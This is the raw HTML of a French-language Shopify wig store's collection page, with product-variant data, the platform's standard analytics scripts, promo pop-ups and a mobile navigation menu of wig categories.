Profonde \/ 18","public_title":"Perruque en dentelle avant \/ Vague Profonde \/ 18","sku":"A7-0000017"},{"id":39619678044243,"price":23900,"name":"BAISI 99J # Perruque en dentelle de couleur bordeaux - Perruque en dentelle avant \/ Vague Profonde \/ 20","public_title":"Perruque en dentelle avant \/ Vague Profonde \/ 20","sku":"A7-0000018"},{"id":39619678240851,"price":27500,"name":"BAISI 99J # Perruque en dentelle de couleur bordeaux - Perruque en dentelle avant \/ Vague Profonde \/ 22","public_title":"Perruque en dentelle avant \/ Vague Profonde \/ 22","sku":"A7-0000019"},{"id":39619678437459,"price":30900,"name":"BAISI 99J # Perruque en dentelle de couleur bordeaux - Perruque en dentelle avant \/ Vague Profonde \/ 24","public_title":"Perruque en dentelle avant \/ Vague Profonde \/ 24","sku":"A7-0000020"},{"id":39619678634067,"price":33500,"name":"BAISI 99J # Perruque en dentelle de couleur bordeaux - Perruque en dentelle avant \/ Vague Profonde \/ 26","public_title":"Perruque en dentelle avant \/ Vague Profonde \/ 26","sku":"A7-0000021"},{"id":39619678830675,"price":35900,"name":"BAISI 99J # Perruque en dentelle de couleur bordeaux - Perruque en dentelle avant \/ Vague Profonde \/ 28","public_title":"Perruque en dentelle avant \/ Vague Profonde \/ 28","sku":"A7-0000022"},{"id":39619677683795,"price":18600,"name":"BAISI 99J # Perruque en dentelle de couleur bordeaux - Perruque en dentelle avant \/ Bouclé \/ 16","public_title":"Perruque en dentelle avant \/ Bouclé \/ 16","sku":"A7-0000024"},{"id":39619677880403,"price":20900,"name":"BAISI 99J # Perruque en dentelle de couleur bordeaux - Perruque en dentelle avant \/ Bouclé \/ 18","public_title":"Perruque en dentelle avant \/ Bouclé \/ 18","sku":"A7-0000025"},{"id":39619678077011,"price":23900,"name":"BAISI 99J # Perruque en dentelle de couleur bordeaux - Perruque en dentelle avant \/ Bouclé \/ 20","public_title":"Perruque en dentelle avant \/ Bouclé \/ 20","sku":"A7-0000026"},{"id":39619678273619,"price":27500,"name":"BAISI 99J # Perruque en dentelle de couleur bordeaux - Perruque en dentelle avant \/ Bouclé \/ 22","public_title":"Perruque en dentelle avant \/ Bouclé \/ 22","sku":"A7-0000027"},{"id":39619678470227,"price":30900,"name":"BAISI 99J # Perruque en dentelle de couleur bordeaux - Perruque en dentelle avant \/ Bouclé \/ 24","public_title":"Perruque en dentelle avant \/ Bouclé \/ 24","sku":"A7-0000028"},{"id":39619678666835,"price":33500,"name":"BAISI 99J # Perruque en dentelle de couleur bordeaux - Perruque en dentelle avant \/ Bouclé \/ 26","public_title":"Perruque en dentelle avant \/ Bouclé \/ 26","sku":"A7-0000029"},{"id":39619678863443,"price":35900,"name":"BAISI 99J # Perruque en dentelle de couleur bordeaux - Perruque en dentelle avant \/ Bouclé \/ 28","public_title":"Perruque en dentelle avant \/ Bouclé \/ 28","sku":"A7-0000030"}],"remote":false}],"page":{"pageType":"collection","resourceType":"collection","resourceId":279139221587,"requestId":"4a8c88fa-d8e3-4863-b3f2-1d23ec3f62ae-1769768547"}};
  for (var attr in meta) {
    window.ShopifyAnalytics.meta[attr] = meta[attr];
  }
</script>
<script class="analytics">
  (function () {
    var customDocumentWrite = function(content) {
      var jquery = null;

      if (window.jQuery) {
        jquery = window.jQuery;
      } else if (window.Checkout && window.Checkout.$) {
        jquery = window.Checkout.$;
      }

      if (jquery) {
        jquery('body').append(content);
      }
    };

    var hasLoggedConversion = function(token) {
      if (token) {
        return document.cookie.indexOf('loggedConversion=' + token) !== -1;
      }
      return false;
    }

    var setCookieIfConversion = function(token) {
      if (token) {
        var twoMonthsFromNow = new Date(Date.now());
        twoMonthsFromNow.setMonth(twoMonthsFromNow.getMonth() + 2);

        document.cookie = 'loggedConversion=' + token + '; expires=' + twoMonthsFromNow;
      }
    }

    var trekkie = window.ShopifyAnalytics.lib = window.trekkie = window.trekkie || [];
    if (trekkie.integrations) {
      return;
    }
    trekkie.methods = [
      'identify',
      'page',
      'ready',
      'track',
      'trackForm',
      'trackLink'
    ];
    trekkie.factory = function(method) {
      return function() {
        var args = Array.prototype.slice.call(arguments);
        args.unshift(method);
        trekkie.push(args);
        return trekkie;
      };
    };
    for (var i = 0; i < trekkie.methods.length; i++) {
      var key = trekkie.methods[i];
      trekkie[key] = trekkie.factory(key);
    }
    trekkie.load = function(config) {
      trekkie.config = config || {};
      trekkie.config.initialDocumentCookie = document.cookie;
      var first = document.getElementsByTagName('script')[0];
      var script = document.createElement('script');
      script.type = 'text/javascript';
      script.onerror = function(e) {
        var scriptFallback = document.createElement('script');
        scriptFallback.type = 'text/javascript';
        scriptFallback.onerror = function(error) {
                var Monorail = {
      produce: function produce(monorailDomain, schemaId, payload) {
        var currentMs = new Date().getTime();
        var event = {
          schema_id: schemaId,
          payload: payload,
          metadata: {
            event_created_at_ms: currentMs,
            event_sent_at_ms: currentMs
          }
        };
        return Monorail.sendRequest("https://" + monorailDomain + "/v1/produce", JSON.stringify(event));
      },
      sendRequest: function sendRequest(endpointUrl, payload) {
        // Try the sendBeacon API
        if (window && window.navigator && typeof window.navigator.sendBeacon === 'function' && typeof window.Blob === 'function' && !Monorail.isIos12()) {
          var blobData = new window.Blob([payload], {
            type: 'text/plain'
          });

          if (window.navigator.sendBeacon(endpointUrl, blobData)) {
            return true;
          } // sendBeacon was not successful

        } // XHR beacon

        var xhr = new XMLHttpRequest();

        try {
          xhr.open('POST', endpointUrl);
          xhr.setRequestHeader('Content-Type', 'text/plain');
          xhr.send(payload);
        } catch (e) {
          console.log(e);
        }

        return false;
      },
      isIos12: function isIos12() {
        return window.navigator.userAgent.lastIndexOf('iPhone; CPU iPhone OS 12_') !== -1 || window.navigator.userAgent.lastIndexOf('iPad; CPU OS 12_') !== -1;
      }
    };
    Monorail.produce('monorail-edge.shopifysvc.com',
      'trekkie_storefront_load_errors/1.1',
      {shop_id: 19424763,
      theme_id: 129765245011,
      app_name: "storefront",
      context_url: window.location.href,
      source_url: "//www.baisiwig.com/cdn/s/trekkie.storefront.c59ea00e0474b293ae6629561379568a2d7c4bba.min.js"});

        };
        scriptFallback.async = true;
        scriptFallback.src = '//www.baisiwig.com/cdn/s/trekkie.storefront.c59ea00e0474b293ae6629561379568a2d7c4bba.min.js';
        first.parentNode.insertBefore(scriptFallback, first);
      };
      script.async = true;
      script.src = '//www.baisiwig.com/cdn/s/trekkie.storefront.c59ea00e0474b293ae6629561379568a2d7c4bba.min.js';
      first.parentNode.insertBefore(script, first);
    };
    trekkie.load(
      {"Trekkie":{"appName":"storefront","development":false,"defaultAttributes":{"shopId":19424763,"isMerchantRequest":null,"themeId":129765245011,"themeCityHash":"9747371360941264913","contentLanguage":"fr","currency":"USD","eventMetadataId":"29755006-9a3f-4ab0-a79e-20b9e6726996"},"isServerSideCookieWritingEnabled":true,"monorailRegion":"shop_domain","enabledBetaFlags":["65f19447","b5387b81"]},"Session Attribution":{},"S2S":{"facebookCapiEnabled":true,"source":"trekkie-storefront-renderer","apiClientId":580111}}
    );

    var loaded = false;
    trekkie.ready(function() {
      if (loaded) return;
      loaded = true;

      window.ShopifyAnalytics.lib = window.trekkie;

      var originalDocumentWrite = document.write;
      document.write = customDocumentWrite;
      try { window.ShopifyAnalytics.merchantGoogleAnalytics.call(this); } catch(error) {};
      document.write = originalDocumentWrite;

      window.ShopifyAnalytics.lib.page(null,{"pageType":"collection","resourceType":"collection","resourceId":279139221587,"requestId":"4a8c88fa-d8e3-4863-b3f2-1d23ec3f62ae-1769768547","shopifyEmitted":true});

      var match = window.location.pathname.match(/checkouts\/(.+)\/(thank_you|post_purchase)/)
      var token = match? match[1]: undefined;
      if (!hasLoggedConversion(token)) {
        setCookieIfConversion(token);
        window.ShopifyAnalytics.lib.track("Viewed Product Category",{"currency":"USD","category":"Collection: party","collectionName":"party","collectionId":279139221587,"nonInteraction":true},undefined,undefined,{"shopifyEmitted":true});
      }
    });


        var eventsListenerScript = document.createElement('script');
        eventsListenerScript.async = true;
        eventsListenerScript.src = "//www.baisiwig.com/cdn/shopifycloud/storefront/assets/shop_events_listener-3da45d37.js";
        document.getElementsByTagName('head')[0].appendChild(eventsListenerScript);

})();</script>
  <script>
  if (!window.ga || (window.ga && typeof window.ga !== 'function')) {
    window.ga = function ga() {
      (window.ga.q = window.ga.q || []).push(arguments);
      if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
        window.Shopify.analytics.publish("ga_stub_called", {}, {sendTo: "google_osp_migration"});
      }
      console.error("Shopify's Google Analytics stub called with:", Array.from(arguments), "\nSee https://help.shopify.com/manual/promoting-marketing/pixels/pixel-migration#google for more information.");
    };
    if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
      window.Shopify.analytics.publish("ga_stub_initialized", {}, {sendTo: "google_osp_migration"});
    }
  }
</script>
<script
  defer
  src="https://www.baisiwig.com/cdn/shopifycloud/perf-kit/shopify-perf-kit-3.1.0.min.js"
  data-application="storefront-renderer"
  data-shop-id="19424763"
  data-render-region="gcp-us-central1"
  data-page-type="collection"
  data-theme-instance-id="129765245011"
  data-theme-name="Testament"
  data-theme-version="8.8.0"
  data-monorail-region="shop_domain"
  data-resource-timing-sampling-rate="10"
  data-shs="true"
  data-shs-beacon="true"
  data-shs-export-with-fetch="true"
  data-shs-logs-sample-rate="1"
  data-shs-beacon-endpoint="https://www.baisiwig.com/api/collect"
></script>
</head>
<body class="gridlock template-collection-party collection js-slideout-toggle-wrapper js-modal-toggle-wrapper product-variant-type--swatches  theme-buttons-curved  theme-border">
  <div class="js-slideout-overlay site-overlay"></div>
  <div class="js-modal-overlay site-overlay"></div>
 <div class='fixed-right-center'  id='TurntableBox' style='display:none;'>
    <img class='TurntableClose' onclick='closeTurnShow()'  src='https://cdn.shopify.com/s/files/1/1942/4763/files/1_8f1124d8-fb8e-46d1-89f4-18359a0d6fa7.png?v=1761704785' alt=''>
    <div class='Turntable'  onclick='openTurntable()'>spin & win</div>
 </div>
 <div class="popup-container" id="popup-container" onclick="closepop()" style='display:none'>
        <div class="popup-content">
         <div class="h-tip">
          TIP
         </div>
         <div class="c-tip">
          This is a bargain exchange product, can not order alone! pls order with other hair togather!
         </div>
         <div class="b-tip">
            <div class="b-btn" onclick="closepop()">
                ok
            </div>
         </div>
        </div>
</div>
 <div class="popup-container" id="popup-containerNum" onclick="closepopNum()" style='display:none'>
        <div class="popup-content">
         <div class="h-tip">
          TIP
         </div>
         <div class="c-tip">
         This price is only available when you choose 3 wigs from the same collection!
         </div>
         <div class="b-tip">
            <div class="b-btn" onclick="closepop()">
                ok
            </div>
         </div>
        </div>
</div>  
  <aside class="slideout slideout__drawer-left" data-wau-slideout="mobile-navigation" id="slideout-mobile-navigation">
    <div id="shopify-section-mobile-navigation" class="shopify-section"><nav class="mobile-menu" role="navigation" data-section-id="mobile-navigation" data-section-type="mobile-navigation">
  <div class="slideout__trigger--close">
    <button class="slideout__trigger-mobile-menu js-slideout-close" data-slideout-direction="left" aria-label="Close navigation" tabindex="0" type="button" name="button">
      <div class="icn-close"></div>
    </button>
  </div>
  
    
<ul class="js-accordion js-accordion-mobile-nav c-accordion c-accordion--mobile-nav c-accordion--1603134"
            id="c-accordion--1603134"
             >

          
              

              
          
              

              
                 
<li class="js-accordion-header c-accordion__header mobile-sale">
                  <a class="js-accordion-link c-accordion__link" href="/fr/collections/wholesale">WHOLESALE</a>
                  <span class="lvl1">Save over $100</span>
                  <button class="dropdown-arrow" aria-label="WHOLESALE" data-toggle="accordion" aria-expanded="false" aria-controls="c-accordion__panel--1603134-" >
                    
  
    <svg class="testament--apollo-down-carrot c-accordion__header--icon vib-center" height="10px" width="10px" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
    	 viewBox="0 0 20 13.3" xml:space="preserve">
      <g class="hover-fill" fill="#000">
        <polygon points="17.7,0 10,8.3 2.3,0 0,2.5 10,13.3 20,2.5 "/>
      </g>
      <style>.mobile-menu .c-accordion__header .testament--apollo-down-carrot:hover .hover-fill { fill: #fff;}</style>
    </svg>
  






                  </button>
                </li>

                <li class="c-accordion__panel c-accordion__panel--1603134-" id="c-accordion__panel--1603134-" data-parent="#c-accordion--1603134">

                  

                  <ul class="js-accordion js-accordion-mobile-nav c-accordion c-accordion--mobile-nav c-accordion--mobile-nav__inner c-accordion--1603134-0" id="c-accordion--1603134-0">

                    
                        
                      
                    
                        
                      
                    
                        
                            <li>
                              <a class="js-accordion-link c-accordion__link" href="/fr/collections/wholesale-deals">- &nbspWholesale Deals</a>
                            </li>
                        
                      
                    
                        
                            <li>
                              <a class="js-accordion-link c-accordion__link" href="/fr/collections/wholesale-price-for-3-wigs">- &nbspWHOLESALE PRICE FOR 3 HAIR</a>
                            </li>
                        
                      
                    
                        
                      
                    
                        
                      
                    
                        
                      
                    
                        
                      
                    
                        
                      
                    
                        
                      
                    
                        
                      
                    
                        
                      
                    
                        
                      
                    
                        
                      
                    
                        
                      
                    
                        
                      
                    
                        
                      
                    
                        
                      
                    
                        
                      
                    
                        
                      
                    
                        
                      
                    
                        
                      
                    
                        
                      
                    
                  </ul>
                </li>
              
          
              

              
          
              

              
          
              
                          <li class="mobile-sale"><a href="/fr/collections/pixie-cut-wig-topper"><span class="navLbl">Meilleure vente</span>LUTIN D'ÉTÉ</a></li>
              

              
          
              
                          <li class="mobile-sale"><a href="https://www.baisiwig.com/collections/side-part-bob"><span class="navLbl">Meilleure vente</span>PARTIE LATÉRALE SEXY BOB</a></li>
              

              
          
              
                          <li class="mobile-sale"><a href="/fr/collections/full-lace-wig"><span class="navLbl">VENTE</span>PERRUQUE FINE PLEINE DENTELLE</a></li>
              

              
          
              
                          <li class="mobile-sale"><a href="https://www.baisiwig.com/collections/89-flash-deal"><span class="navLbl">VENTE</span>99 $ Perruque</a></li>
              

              
          
              
                          <li class="mobile-sale"><a href="/fr/collections/baisi-clearance-sale"><span class="navLbl">Sale</span>Baisi Clearance Sale</a></li>
              

              
          
              
                          <li class="mobile-sale"><a href="/fr/collections/all-wigs-under-70"><span class="navLbl">Sale</span>ALL WIGS UNDER $70</a></li>
              

              
          
              
                          <li class="mobile-sale"><a href="/fr/collections/us-warehouse"><span class="navLbl">VENTE</span>Expédié depuis les États-Unis</a></li>
              

              
          
              
                          <li class="mobile-sale"><a href="/fr/collections/baisi-wigs-deal"><span class="navLbl">PROMO</span>ACHETER UN EN OBTENIR UN GRATUITEMENT!</a></li>
              

              
          
              
                          <li class="mobile-sale"><a href="/fr/collections/tiktok-zone"><span class="navLbl">Sale</span>TikTok Zone</a></li>
              

              
          
              
                          <li class="mobile-sale"><a href="/fr/collections/super-short-breathable-wig"><span class="navLbl">VENTE</span>Offres de gros</a></li>
              

              
          
              
                          <li class="mobile-sale"><a href="https://www.baisiwig.com/collections/looking-20-years-younger"><span class="navLbl">Sale</span>Looking 20 Years Younger</a></li>
              

              
          
              
                          <li class="mobile-sale"><a href="/fr/collections/wigs-for-alopecia"><span class="navLbl">Sale</span>WIGS FOR ALOPECIA</a></li>
              

              
          
              
                          <li class="mobile-sale"><a href="/fr/collections/glueless-wig"><span class="navLbl">Sale</span>GLUELESS WIG</a></li>
              

              
          
              
                          <li class="mobile-sale"><a href="/fr/collections/lace-frontal-with-braids"><span class="navLbl">Sale</span>Lace Frontal With Braids</a></li>
              

              
          
              
                          <li class="mobile-sale"><a href="/fr/collections/sexy-long-machine-made-wig-with-bang"><span class="navLbl">Meilleure vente</span>PERRUQUE AVEC BANG/FRANGE</a></li>
              

              
          
              
                          <li class="mobile-sale"><a href="/fr/collections/glueless-mullet"><span class="navLbl">Meilleure vente</span>MULET SANS COLLE</a></li>
              

              
          
              
                          <li class="mobile-sale"><a href="/fr/collections/40inch"><span class="navLbl">MEILLEURE VENTE</span>PERRUQUE AVEC BANG</a></li>
              

              
          
              
                          <li class="mobile-sale"><a href="/fr/collections/affordable-price-wig"><span class="navLbl">Vente</span>Perruque en dentelle</a></li>
              

              
          
              

              
          

          

            

            
<li class="js-accordion-header c-accordion__header">
                <a class="js-accordion-link c-accordion__link" href="/fr/collections/all">PERRUQUE</a>
                <button class="dropdown-arrow" aria-label="PERRUQUE" data-toggle="accordion" aria-expanded="false" aria-controls="c-accordion__panel--1603134-1" >
                  
  
    <svg class="testament--apollo-down-carrot c-accordion__header--icon vib-center" height="10px" width="10px" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
    	 viewBox="0 0 20 13.3" xml:space="preserve">
      <g class="hover-fill" fill="#000">
        <polygon points="17.7,0 10,8.3 2.3,0 0,2.5 10,13.3 20,2.5 "/>
      </g>
      <style>.mobile-menu .c-accordion__header .testament--apollo-down-carrot:hover .hover-fill { fill: #fff;}</style>
    </svg>
  






                </button>
              </li>

              <li class="c-accordion__panel c-accordion__panel--1603134-1" id="c-accordion__panel--1603134-1" data-parent="#c-accordion--1603134">

                

                <ul class="js-accordion js-accordion-mobile-nav c-accordion c-accordion--mobile-nav c-accordion--mobile-nav__inner c-accordion--1603134-1" id="c-accordion--1603134-1">

                  
                    
                    <li>
                      <a class="js-accordion-link c-accordion__link" href="/fr/collections/bob-wigs">- &nbspPerruques Bob</a>
                    </li>
                    
                  
                    
                    <li>
                      <a class="js-accordion-link c-accordion__link" href="/fr/collections/closure-wig">- &nbspPerruque de fermeture</a>
                    </li>
                    
                  
                    
                    <li>
                      <a class="js-accordion-link c-accordion__link" href="/fr/collections/t-part-headband-wigs">- &nbspPerruque bandeau</a>
                    </li>
                    
                  
                    
                    <li>
                      <a class="js-accordion-link c-accordion__link" href="/fr/collections/undetectable-lace-wigs">- &nbspPerruques en dentelle HD</a>
                    </li>
                    
                  
                    
                    <li>
                      <a class="js-accordion-link c-accordion__link" href="/fr/collections/13x6-lace-wig">- &nbspPerruque en dentelle 13x6</a>
                    </li>
                    
                  
                    
                    <li>
                      <a class="js-accordion-link c-accordion__link" href="/fr/collections/pixie-cut-wig">- &nbspPerruque coupe lutin</a>
                    </li>
                    
                  
                    
                    <li>
                      <a class="js-accordion-link c-accordion__link" href="/fr/collections/what-you-see-is-what-you-get">- &nbspWhat You see Is What You Get</a>
                    </li>
                    
                  
                    
                    <li>
                      <a class="js-accordion-link c-accordion__link" href="/fr/collections/t-part-wig">- &nbspPerruque partie T</a>
                    </li>
                    
                  
                    
                    <li>
                      <a class="js-accordion-link c-accordion__link" href="/fr/collections/special-offer">- &nbspSPECIAL OFFER</a>
                    </li>
                    
                  
                    
                    <li>
                      <a class="js-accordion-link c-accordion__link" href="/fr/collections/customized-wigs">- &nbspPerruque de couleur personnalisée</a>
                    </li>
                    
                  
                    
                    <li>
                      <a class="js-accordion-link c-accordion__link" href="/fr/pages/v-u-part-wig">- &nbspPerruque partielle V/U</a>
                    </li>
                    
                  
                    
                    <li>
                      <a class="js-accordion-link c-accordion__link" href="/fr/collections/price-difference">- &nbspDifférence de prix</a>
                    </li>
                    
                  
                </ul>
              </li>
            
          

            

            
            <li>
              <a class="js-accordion-link c-accordion__link" href="/fr/collections/braided-wig">Braided Wig</a>
            </li>
            
          

            

            
            <li>
              <a class="js-accordion-link c-accordion__link" href="/fr/collections/lace-frontal-with-braids">lace frontal with braids</a>
            </li>
            
          

            

            
            <li>
              <a class="js-accordion-link c-accordion__link" href="/fr/collections/slik-vietnamese-double-drawn-wigs">Slik Vietnamese Double Drawn Wigs</a>
            </li>
            
          

            

            
            <li>
              <a class="js-accordion-link c-accordion__link" href="/fr/collections/wedding">Perfect Wedding Wigs</a>
            </li>
            
          

            

            
            <li>
              <a class="js-accordion-link c-accordion__link" href="/fr/collections/sexy-long-machine-made-wig-with-bang">Sexy Wig With Bang</a>
            </li>
            
          

            

            
            <li>
              <a class="js-accordion-link c-accordion__link" href="/fr/collections/new-arrivals">NOUVEAUTÉS 2024</a>
            </li>
            
          

            

            
            <li>
              <a class="js-accordion-link c-accordion__link" href="/fr/collections/updo-style">Updo Style</a>
            </li>
            
          

            

            
            <li>
              <a class="js-accordion-link c-accordion__link" href="/fr/collections/long-wig">PERRUQUES DE LUXE</a>
            </li>
            
          

            

            
<li class="js-accordion-header c-accordion__header">
                <a class="js-accordion-link c-accordion__link" href="/fr/collections/bundles-deals">OFFRES FORFAITES</a>
                <button class="dropdown-arrow" aria-label="OFFRES FORFAITES" data-toggle="accordion" aria-expanded="false" aria-controls="c-accordion__panel--1603134-10" >
                  
  
    <svg class="testament--apollo-down-carrot c-accordion__header--icon vib-center" height="10px" width="10px" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
    	 viewBox="0 0 20 13.3" xml:space="preserve">
      <g class="hover-fill" fill="#000">
        <polygon points="17.7,0 10,8.3 2.3,0 0,2.5 10,13.3 20,2.5 "/>
      </g>
      <style>.mobile-menu .c-accordion__header .testament--apollo-down-carrot:hover .hover-fill { fill: #fff;}</style>
    </svg>
  






                </button>
              </li>

              <li class="c-accordion__panel c-accordion__panel--1603134-10" id="c-accordion__panel--1603134-10" data-parent="#c-accordion--1603134">

                

                <ul class="js-accordion js-accordion-mobile-nav c-accordion c-accordion--mobile-nav c-accordion--mobile-nav__inner c-accordion--1603134-1" id="c-accordion--1603134-1">

                  
                    
<li class="js-accordion-header c-accordion__header">
                          <a class="js-accordion-link c-accordion__link" href="/fr/pages/bundle-with-closure-frontal">- &nbspFaisceaux avec fermeture/frontal</a>
                          <button class="dropdown-arrow" aria-label="Faisceaux avec fermeture/frontal" data-toggle="accordion" aria-expanded="false" aria-controls="c-accordion__panel--1603134-10-1" >
                            
  
    <svg class="testament--apollo-down-carrot c-accordion__header--icon vib-center" height="10px" width="10px" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
    	 viewBox="0 0 20 13.3" xml:space="preserve">
      <g class="hover-fill" fill="#000">
        <polygon points="17.7,0 10,8.3 2.3,0 0,2.5 10,13.3 20,2.5 "/>
      </g>
      <style>.mobile-menu .c-accordion__header .testament--apollo-down-carrot:hover .hover-fill { fill: #fff;}</style>
    </svg>
  






                          </button>
                        </li>

                        <li class="c-accordion__panel c-accordion__panel--1603134-10-1" id="c-accordion__panel--1603134-10-1" data-parent="#c-accordion--1603134-1">
                          <ul>
                            
                              <li>
                                <a class="js-accordion-link c-accordion__link" href="/fr/collections/8a-hair-bundles-deals">QUALITÉ 10A</a>
                              </li>
                            
                              <li>
                                <a class="js-accordion-link c-accordion__link" href="/fr/pages/10a-bundles-deal">12A QUALITÉ Brute</a>
                              </li>
                            
                              <li>
                                <a class="js-accordion-link c-accordion__link" href="/fr/collections/color-bundle">Lot de couleurs avec fermeture/frontal</a>
                              </li>
                            
                          </ul>
                        </li>
                    
                  
                    
                    <li>
                      <a class="js-accordion-link c-accordion__link" href="/fr/collections/8a-brazilian-virgin-hair">- &nbspFaisceaux 10A</a>
                    </li>
                    
                  
                    
                    <li>
                      <a class="js-accordion-link c-accordion__link" href="/fr/pages/10a-virgin-hair">- &nbspFaisceaux 12A</a>
                    </li>
                    
                  
                </ul>
              </li>
            
          

            

            
<li class="js-accordion-header c-accordion__header">
                <a class="js-accordion-link c-accordion__link" href="/fr/collections/lace-closure-frontal">Fermeture et frontale</a>
                <button class="dropdown-arrow" aria-label="Fermeture et frontale" data-toggle="accordion" aria-expanded="false" aria-controls="c-accordion__panel--1603134-11" >
                  
  
    <svg class="testament--apollo-down-carrot c-accordion__header--icon vib-center" height="10px" width="10px" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
    	 viewBox="0 0 20 13.3" xml:space="preserve">
      <g class="hover-fill" fill="#000">
        <polygon points="17.7,0 10,8.3 2.3,0 0,2.5 10,13.3 20,2.5 "/>
      </g>
      <style>.mobile-menu .c-accordion__header .testament--apollo-down-carrot:hover .hover-fill { fill: #fff;}</style>
    </svg>
  






                </button>
              </li>

              <li class="c-accordion__panel c-accordion__panel--1603134-11" id="c-accordion__panel--1603134-11" data-parent="#c-accordion--1603134">

                

                <ul class="js-accordion js-accordion-mobile-nav c-accordion c-accordion--mobile-nav c-accordion--mobile-nav__inner c-accordion--1603134-1" id="c-accordion--1603134-1">

                  
                    
                    <li>
                      <a class="js-accordion-link c-accordion__link" href="/fr/collections/lace-closure">- &nbspFermeture en dentelle</a>
                    </li>
                    
                  
                    
                    <li>
                      <a class="js-accordion-link c-accordion__link" href="/fr/collections/lace-frontal">- &nbspDentelle Frontale</a>
                    </li>
                    
                  
                    
                    <li>
                      <a class="js-accordion-link c-accordion__link" href="/fr/collections/silk-base-frontals">- &nbspBase en soie frontale</a>
                    </li>
                    
                  
                </ul>
              </li>
            
          

            

            
<li class="js-accordion-header c-accordion__header">
                <a class="js-accordion-link c-accordion__link" href="/fr/collections">AUTRES CHEVEUX</a>
                <button class="dropdown-arrow" aria-label="AUTRES CHEVEUX" data-toggle="accordion" aria-expanded="false" aria-controls="c-accordion__panel--1603134-12" >
                  
  
    <svg class="testament--apollo-down-carrot c-accordion__header--icon vib-center" height="10px" width="10px" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
    	 viewBox="0 0 20 13.3" xml:space="preserve">
      <g class="hover-fill" fill="#000">
        <polygon points="17.7,0 10,8.3 2.3,0 0,2.5 10,13.3 20,2.5 "/>
      </g>
      <style>.mobile-menu .c-accordion__header .testament--apollo-down-carrot:hover .hover-fill { fill: #fff;}</style>
    </svg>
  






                </button>
              </li>

              <li class="c-accordion__panel c-accordion__panel--1603134-12" id="c-accordion__panel--1603134-12" data-parent="#c-accordion--1603134">

                

                <ul class="js-accordion js-accordion-mobile-nav c-accordion c-accordion--mobile-nav c-accordion--mobile-nav__inner c-accordion--1603134-1" id="c-accordion--1603134-1">

                  
                    
                    <li>
                      <a class="js-accordion-link c-accordion__link" href="/fr/collections/glueless-mullet">- &nbspMulet sans colle</a>
                    </li>
                    
                  
                    
                    <li>
                      <a class="js-accordion-link c-accordion__link" href="/fr/collections/double-drawn">- &nbspCheveux doublement dessinés</a>
                    </li>
                    
                  
                    
                    <li>
                      <a class="js-accordion-link c-accordion__link" href="/fr/collections/clip-in-hair-extension">- &nbspRallonge à clipser</a>
                    </li>
                    
                  
                    
                    <li>
                      <a class="js-accordion-link c-accordion__link" href="/fr/collections/ponytail-extension">- &nbspQueue de cheval</a>
                    </li>
                    
                  
                    
                    <li>
                      <a class="js-accordion-link c-accordion__link" href="/fr/collections/clip-in-fusion-hair">- &nbspCheveux T/U/Tape</a>
                    </li>
                    
                  
                </ul>
              </li>
            
          

            

            
<li class="js-accordion-header c-accordion__header">
                <a class="js-accordion-link c-accordion__link" href="/fr/pages/dropshipping">À propos de nous</a>
                <button class="dropdown-arrow" aria-label="À propos de nous" data-toggle="accordion" aria-expanded="false" aria-controls="c-accordion__panel--1603134-13" >
                  
  
    <svg class="testament--apollo-down-carrot c-accordion__header--icon vib-center" height="10px" width="10px" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
    	 viewBox="0 0 20 13.3" xml:space="preserve">
      <g class="hover-fill" fill="#000">
        <polygon points="17.7,0 10,8.3 2.3,0 0,2.5 10,13.3 20,2.5 "/>
      </g>
      <style>.mobile-menu .c-accordion__header .testament--apollo-down-carrot:hover .hover-fill { fill: #fff;}</style>
    </svg>
  






                </button>
              </li>

              <li class="c-accordion__panel c-accordion__panel--1603134-13" id="c-accordion__panel--1603134-13" data-parent="#c-accordion--1603134">

                

                <ul class="js-accordion js-accordion-mobile-nav c-accordion c-accordion--mobile-nav c-accordion--mobile-nav__inner c-accordion--1603134-1" id="c-accordion--1603134-1">

                  
                    
                    <li>
                      <a class="js-accordion-link c-accordion__link" href="/fr/collections/tools-accessories">- &nbspOUTILS &amp;amp; ACCESSOIRES</a>
                    </li>
                    
                  
                    
                    <li>
                      <a class="js-accordion-link c-accordion__link" href="/fr/policies/terms-of-service">- &nbspConditions d&#39;utilisation</a>
                    </li>
                    
                  
                    
                    <li>
                      <a class="js-accordion-link c-accordion__link" href="/fr/policies/refund-policy">- &nbspPolitique de remboursement</a>
                    </li>
                    
                  
                </ul>
              </li>
            
          
          
            
              <li class="mobile-menu__item">
                <a class="vib-center" href="/fr/account/login">
                  <svg class="testament--icon-theme-user mobile-menu__item--icon vib-center" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
       viewBox="0 0 20.5 20" height="18px" width="18px" xml:space="preserve">
       <g class="hover-fill" fill="#000000">
         <path d="M12.7,9.6c1.6-0.9,2.7-2.6,2.7-4.5c0-2.8-2.3-5.1-5.1-5.1C7.4,0,5.1,2.3,5.1,5.1c0,1.9,1.1,3.6,2.7,4.5
           C3.3,10.7,0,14.7,0,19.5C0,19.8,0.2,20,0.5,20s0.5-0.2,0.5-0.5c0-5.1,4.2-9.3,9.3-9.3s9.3,4.2,9.3,9.3c0,0.3,0.2,0.5,0.5,0.5
           s0.5-0.2,0.5-0.5C20.5,14.7,17.1,10.7,12.7,9.6z M6,5.1c0-2.3,1.9-4.2,4.2-4.2s4.2,1.9,4.2,4.2s-1.9,4.2-4.2,4.2S6,7.4,6,5.1z"/>
       </g>
       <style>.mobile-menu__item .testament--icon-theme-user:hover .hover-fill { fill: #000000;}</style>
    </svg>





                    <span class="vib-center">&nbsp;&nbsp; Se connecter/Créer un compte</span>
                </a>
              </li>
            
          
        </ul><!-- /.c-accordion.c-accordion--mobile-nav -->
      
  
    
  
    
  
    
